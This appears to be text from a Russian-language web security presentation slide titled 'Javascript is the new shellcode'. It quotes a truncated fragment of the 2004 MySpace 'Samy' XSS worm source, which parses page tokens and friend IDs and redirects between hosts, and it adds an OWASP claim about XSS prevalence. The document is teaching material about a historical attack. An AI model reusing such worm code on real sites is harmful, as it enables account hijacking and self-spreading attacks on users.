 Javascript is the new shellcode MySpace worm, «samy is my hero», октябрь 2004 {var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var  По данным OWASP в 2007 г. XSS обогнала shell & sql injections. 